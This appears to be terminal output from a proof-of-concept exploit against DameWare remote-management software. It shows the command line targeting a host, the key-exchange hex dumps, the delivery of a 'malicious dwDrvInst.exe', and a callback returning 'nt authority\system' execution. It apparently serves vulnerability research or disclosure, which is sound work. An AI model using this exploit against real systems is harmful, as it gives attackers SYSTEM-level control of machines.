 └─# /root/.pyenv/versions/2.7.18/bin/python dameware-poc.py -t 10.10.80.25 -e Exec.exe
--- [ Derived key from passwd 02/16/22-14:33:58 ] ---
00000000: ea 89 cf df d9 59 9a b8 74 f4 71 12 c1 9c 25 d9 .....Y..t.q...%.
--- [ Encrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000: 81 ef d3 96 67 95 63 5a b5 49 27 cb c5 15 0c 48 ....g.cZ.I'....H
00000010: e3 e0 d2 81 d8 1d 22 f8 be 42 a0 0d 5c 1d 98 4f ......"..B..\..O
--- [ Decrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
--- [ server DH public key ] ---
00000000: b0 34 58 ec c6 40 76 09 8c 14 dd c5 ac c1 03 ae .4X..@v.........
--- [ client DH public key ] ---
00000000: 25 db e8 08 c0 dc 7d 7c bd ad 8a 4c ce b2 47 7d %.....}|...L..G}
--- [ DH shared secret ] ---
00000000: b3 58 e9 47 25 2c de 04 19 67 71 9f 17 8f 5b 94 .X.G%,...gq...[.
client-computed sum of the DH shared secret: 0x693
server-computed sum of the DH shared secret: 0x693
--- [ RSA signature of the DH shared secret ] ---
00000000: 92 68 b8 0f 48 96 7e ae 67 68 42 c8 dc a7 90 b6 .h..H.~.ghB.....
00000010: 69 3f 9c 24 8f d0 b1 47 66 93 d3 1a a2 b7 ac 1f i?.$...Gf.......
00000020: cf a9 85 25 6c 69 4a c1 97 46 9e 0b 29 b4 f3 bd ...%liJ..F..)...
00000030: 13 2c 98 0a 03 65 06 f8 c4 51 d4 1a 1c 17 20 8d .,...e...Q.... .
00000040: 12 e9 7f f8 7f d0 7e 2d 79 2d 66 3f c4 e8 8a 20 ......~-y-f?....
00000050: 84 9d a3 65 65 fe a8 e4 7d a2 c5 51 06 93 4a d4 ...ee...}..Q..J.
00000060: 8e f2 30 4d a9 62 a5 37 24 0e 09 c5 6a 30 7d 37 ..0M.b.7$...j0}7
00000070: a2 5e ca 49 51 4a c9 e5 11 a5 d3 70 7d ce 54 20 .^.IQJ.....p}.T.
Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.10.80.25.
Checking any response from the server...
10.10.80.25 - - [16/Feb/2022 04:33:58] "GET /cmd HTTP/1.1" 200 -
bnQgYXV0aG9yaXR5XHN5c3RlbQ0K
nt authority\system